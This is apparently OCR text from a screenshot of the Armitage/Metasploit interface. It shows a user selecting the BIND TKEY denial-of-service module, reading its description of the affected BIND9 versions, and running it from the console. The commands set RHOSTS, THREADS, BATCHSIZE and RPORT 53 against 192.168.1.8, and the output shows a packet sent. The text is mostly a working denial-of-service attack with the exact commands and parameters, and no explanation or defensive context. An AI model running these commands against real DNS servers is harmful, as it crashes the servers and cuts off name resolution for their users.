 Aplicaciones Lugares armitage-ArmitageMain jue, 21 de mar, 16:10 1
Armitage
Armitage View Hosts Attacks Workspaces Help
dos
android
apple_ios
cisco
dhcp
isc_dhcpd_c
dns
bind_tkey
bind_tsig
freebsd
hp
http
mdns
misc
ntp
192.168.1.8
dos/dns/bind_tkey
BIND TKEY Query Denial of Service
This module sends a malformed TKEY query, which exploits an error in handling
TKEY queries on affected BIND9 'named' DNS servers. As a result, a vulnerable
named server will exit with a REQUIRE assertion failure. This condition can be
exploited in versions of BIND between BIND 9.1.0 through 9.8.x, 9.9.0 through
9.9.7-P1 and 9.10.0 through 9.10.2-P2.
Option Value
BATCHSIZE 256
INTERFACE
RHOSTS + 192.168.1.8
RPORT 53
SRC_ADDR
THREADS 24
Show advanced options
Launch
Console X dos/dns/bind_tkey X
msf5 > use auxiliary/dos/dns/bind_tkey
msf5 auxiliary(dos/dns/bind_tkey) > set RHOSTS 192.168.1.8
RHOSTS => 192.168.1.8
msf5 auxiliary(dos/dns/bind_tkey) > set THREADS 24
THREADS => 24
msf5 auxiliary(dos/dns/bind_tkey) > set BATCHSIZE 256
BATCHSIZE => 256
msf5 auxiliary(dos/dns/bind_tkey) > set RPORT 53
RPORT => 53
msf5 auxiliary(dos/dns/bind_tkey) > run -j
[*] Auxiliary module running as background job 1.
[*] Sending packet to 192.168.1.8
[*] Scanned 1 of 1 hosts (100% complete)
msf5 auxiliary(dos/dns/bind_tkey) >